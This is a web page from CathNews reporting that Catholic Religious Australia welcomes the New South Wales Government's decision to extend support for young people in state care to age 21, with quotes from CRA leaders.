                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the New South Wales Category archives." href="https://cathnews.com/category/new-south-wales/" class="taxonomy category" ><span property="name">New South Wales</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">CRA welcomes decision to extend support for young people in care</span><meta property="url" content="https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/new-south-wales/">New South Wales</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">CRA welcomes decision to extend support for young people in care</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">17 November 2022</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg" alt="" class="wp-image-6265" srcset="https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg 461w, https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Natasha Maclaren-Jones announces the age rise to 21 for out-of-home care (Facebook/Natsha Maclaren-Jones MLC)</figcaption></figure>



<p>Catholic Religious Australia has applauded the New South Wales Government&#8217;s decision to increase the age for support of young people in care to 21 years.</p>



<p>CRA has written to Natasha Maclaren-Jones, Minister for Families and Communities and Minister for Disability Services, to express its support for the decision.</p>



<p>The change will bring NSW in line with other Australian states in providing financial support for young people in care beyond the age of 18.&nbsp;</p>



<p>CRA said that while 18 marks a significant milestone in a person’s life, young people beyond 18 in state care continue to need financial support to make the transition to living independently.&nbsp;</p>



<p>CRA president Peter Jones OSA said, “This is a significant step forward in supporting vulnerable young people and the families who care for them. Currently, almost half of young people leaving state care become homeless and jobless within a year.</p>



<p>“Supporting young people to manage this transition, both financially and in other ways, will ensure a better future for those who have already experienced considerable trauma in their lives.”</p>



<p>Anne Walker, CRA national executive director, said, “Safeguarding involves listening to the needs of young people, as well as providing practical support in their journey to adulthood.&nbsp; We congratulate the minister in responding to the needs of some of the most vulnerable in our society.”</p>



<p>FULL STORY</p>



<p><a rel="noreferrer noopener" href="https://cathnews.com/~documents/media-releases/media-releases-2022/221116-cra-cra-welcomes-increasing-age-for-nsw-state-care-to-21/?layout=default" target="_blank">CRA welcomes increasing age for NSW State care to 21&nbsp;</a> (CRA)</p>
                </article>
                                                                                <a href="https://cathnews.com/2022/11/17/hurry-up-lord-and-bring-peace-to-ukraine-pope-prays/" rel="next"></a><a href="https://cathnews.com/2022/11/17/palliative-care-apostle-plane-lands-senior-of-the-year-award/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/11/1117plan-Teresa-Plane-TheCatholicWeeklyNADC-Salty-Dingo.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/11/17/palliative-care-apostle-plane-lands-senior-of-the-year-award/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/11/17/palliative-care-apostle-plane-lands-senior-of-the-year-award/">Palliative care ‘apostle’ Plane lands Senior Australian of the Year award</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/11/1117pola-Police-officers-in-Przewodow-Poland-walk-near-the-site-of-an-explosion-near-the-border-with-Ukraine-yesterday-CNS-Jakub-Orzechowski-Agencja-Wyborcza-pl-via-Reuters.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/11/17/hurry-up-lord-and-bring-peace-to-ukraine-pope-prays/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/11/17/hurry-up-lord-and-bring-peace-to-ukraine-pope-prays/">‘Hurry up, Lord’ and bring peace to Ukraine, Pope prays</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
